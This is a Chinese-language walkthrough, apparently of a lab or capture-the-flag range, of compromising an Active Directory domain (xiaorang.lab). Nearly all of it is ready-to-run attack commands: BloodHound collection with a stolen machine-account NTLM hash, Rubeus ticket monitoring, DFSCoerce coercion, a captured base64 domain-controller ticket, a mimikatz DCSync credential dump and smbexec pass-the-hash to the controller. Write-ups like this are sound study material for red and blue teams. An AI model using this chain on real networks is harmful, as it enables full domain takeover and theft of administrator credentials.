

使用systeminfo查到域为xiaorang.lab:



使用nslookup -type=SRV _LDAP._tcp查到域控为dc01.xiaorang.lab,域控IP为 172.22.4.7:





使用bloodhound查询域信息:

bloodhound-python -u win19$ --hashes "aad3b435b51404eeaad3b435b51404ee:72565eac701b8f801f8e49e6478b5b14" -d xiaorang.lab -dc dc01.xiaorang.lab -c all --dns-tcp -ns 172.22.4.7 --auth-method ntlm --zip

域



安装neo4j,打开配置文件/usr/local/Cellar/neo4j/5.6.0/libexec/conf/neo4j.conf,增加配置:

server.config.strict_validation.enabled=false

启动neo4j:

neo4j start

访问http://127.0.0.1:7474,初始账号密码:neo4j/neo4j,修改密码为12345678。



安装BloodHound.app,登录。



右上角upload data导入上一步拿到的zip,点击Shortest Paths to Unconstrained Delegation Systems。

发现 WIN19 + DC01 都是非约束委派。



登录WIN19部署Rubeus。

// /interval:5 设置监听间隔5秒

// /filteruser 监听对象为域控,注意后面有个$,如果不设置监听对象就监听所有的TGT

Rubeus.exe monitor /interval:1 /nowrap /targetuser:DC01$



本地使用dfscoerce:

py dfscoerce.py -u win19$ -hashes "aad3b435b51404eeaad3b435b51404ee:72565eac701b8f801f8e49e6478b5b14" -d xiaorang.lab win19 172.22.4.7

得到base64之后的tgt,解码存为DC01.kirbi:

echo 'doIFlDCCBZCgAwIBBaEDAgEWooIEnDCCBJhhggSUMIIEkKADAgEFoQ4bDFhJQU9SQU5HLkxBQqIhMB+gAwIBAqEYMBYbBmtyYnRndBsMWElBT1JBTkcuTEFCo4IEVDCCBFCgAwIBEqEDAgECooIEQgSCBD5OHei1mC/Dr0CfbZ56RAgoB7q69iALKv3ajkp739sF74YyZhdBa80mV9C5undjwxkC9HCdgwLm7R8KQld4hI1xGKlulnBklpqC+nTiDhVz3VCpsK1cDt/Q7+a02OHZ5fb1PYQZJlx25aUU3pnAJbOZvuTUcluSMZ779rrK8VPMcHSzOS1NthOXFa77rddO/b/lanjPORoHTMv7qb8PN3j3cLUFM2fDTl9ANsba95Wq7jy/NrOG17l9alsP8pVSjQ928WB3VLItcw63rSF6BKUIH43mYUoYSRNELeF3SPDq0u9GOaPclZ5FnwCbIXyxS3KhXPnh0I7GeurXYhTUP8k2bNBU2DJTHEYpse7WXSucMIzTmOWBNXO0jwbZFAiHoHviOEBWDdNSAGy7de0DxVgF7JnQ3RL8W9JinXhg4S7ykLu1RJ8xUUDW/W4jVwGcVUbOfWUene+Aam21/nj1RiKnBGOfMbtIMhQAwG7Y49oJJl5vv8tFtmgUq6oUJELqx/QOmadh5fKD5/nJGJ9qs7gvQojssdme0yGjGJdPgsVYeLbNuCgLN81pS7NKo2xpZl0RBgoWh+crsZezr1jsUKQ4abF6Ik2rAXJOczxDU7D/sUZZhqByYuw+uI2kP5UMmNHoQNeAImGlA9nq/4ZlPNPQFEYLdeLGJnh97FveshgSDNYvhwROqC/uSn0wZ5n/ZUnuZkopACSnnZgu8IW7xHq7Zf2GZ2aR2R+RaXBXdzwNlIpoPtwWIsNoMv5Ca5XBgK7EcHoqyf6OSV3aHNRwC0tS4F4dVXF6wcEdfL6K8uijFHFD1eSNFihA6p3nVWQzacFO9uVNOF8Rd6tcoBCAQNM0EJAR1WUG9C7qUU8lIlhjzLz+auHBM7Nfd61vm/AW2Ww32uxDgHAwzFHolQVoX0Y9AS4qyEHt3LSXN6WKoHop+STRi1yADi0w3HPso3VmoiQAivNOf5nBSosjBA0MJsGA8o9lEyNNXsUzr0WUQPw3XUk2mh7k800aGabZ/N5Vt1dBm+CgvWgY2sr5iAaWK8TSuiA/XEE9uFb9vop4Dc3O5vmnHzUXfii+hu/ro6IKP42OyHb7Al7s3MBR5yrzBTKGFfaoaNaTeUeTBeag1ZJJBpoiT5durJnX0QRgujCTLG7oQCHJJr8PO/QUqJCSxCglonL36DPjSBjj+fsOc5JCmukcGFrBYqHlEOSNQpVA5N7CiPgV9bmXXQ9ACKrgVnzBEMxI+zCGQkXoWJab655iOvVqzQF/HwLfT2uOOX/B2D642Wedr3s/zBWwNm0aGLbx2gIAbq7lndj+OVWMtM3xNL3U+9veQKq1hi7weIZHctfzvqYvH214OGmb4VqN+kOlbXNb9n0dViJoLnYbDKAMCil/RM8+08bQQLKnDPTnHIQDG5B7NqKTzTf4ywQnfpVwhHTKjn2mgcWZme8wkPqjgeMwgeCgAwIBAKKB2ASB1X2B0jCBz6CBzDCByTCBxqArMCmgAwIBEqEiBCAlc3gwLvZgq/DKxoO380RK7svwHeMJbXvXHecKalbG3KEOGwxYSUFPUkFORy5MQUKiEjAQoAMCAQGhCTAHGwVEQzAxJKMHAwUAYKEAAKURGA8yMDIzMDQwNTA3MzA0M1qmERgPMjAyMzA0MDUxNzMwNDNapxEYDzIwMjMwNDEyMDczMDQzWqgOGwxYSUFPUkFORy5MQUKpITAfoAMCAQKhGDAWGwZrcmJ0Z3QbDFhJQU9SQU5HLkxBQg==' | base64 -d > DC01.kirbi

使用mimikatz的DCSync获取域管凭据:

mimikatz.exe "kerberos::purge" "kerberos::ptt DC01.kirbi" "lsadump::dcsync /domain:xiaorang.lab /user:administrator" "exit"





得到域控hash4889f6553239ace1f7c47fa2c619c252

smbexec.py xiaorang.lab/administrator@172.22.4.19 –hashes :4889f6553239ace1f7c47fa2c619c252 -codec gbk

smbexec.py xiaorang.lab/administrator@172.22.4.7 –hashes :4889f6553239ace1f7c47fa2c619c252 -codec gbk

评论